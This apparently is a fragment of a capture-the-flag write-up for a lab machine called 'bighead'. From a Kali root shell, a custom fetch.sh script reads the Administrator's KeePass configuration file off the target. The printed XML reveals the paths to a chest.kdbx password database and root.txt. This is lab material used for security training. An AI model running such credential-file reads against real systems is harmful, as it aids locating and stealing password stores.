 root@kali:~/Downloads/bighead# ./fetch.sh "c:\\users\administrator\\appdata\\roaming\\keepass\\keepass.config.xml"
<?xml version="1.0" encoding="utf-8"?>
<Configuration xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
        <Meta>
                <PreferUserConfiguration>false</PreferUserConfiguration>
                <OmitItemsWithDefaultValues>true</OmitItemsWithDefaultValues>
                <DpiFactorX>1</DpiFactorX>
                <DpiFactorY>1</DpiFactorY>
        </Meta>
        <Application>
                <LastUsedFile>
                        <Path>..\..\Users\Administrator\Desktop\root.txt:Zone.Identifier</Path>
                        <CredProtMode>Obf</CredProtMode>
                        <CredSaveMode>NoSave</CredSaveMode>
                </LastUsedFile>
                <MostRecentlyUsed>
                        <MaxItemCount>12</MaxItemCount>
                        <Items>
                                <ConnectionInfo>
                                        <Path>..\..\Users\Administrator\Desktop\chest.kdbx</Path>
                                        <CredProtMode>Obf</CredProtMode>
                                        <CredSaveMode>NoSave</CredSaveMode>
                                </ConnectionInfo>
                        </Items>
                </MostRecentlyUsed>
                <WorkingDirectories>
                        <Item>Database@..\..\Users\Administrator\Desktop</Item>
                        <Item>KeyFile@..\..\Users\Administrator\Desktop</Item>
                </WorkingDirectories>
                <Start>
                        <CheckForUpdate>false</CheckForUpdate>
                        <CheckForUpdateConfigured>true</CheckForUpdateConfigured>
                </Start>
                <FileOpening />
                <FileClosing />
                <TriggerSystem>
                        <Triggers />
                </TriggerSystem>
                <PluginCompatibility />
        </Application>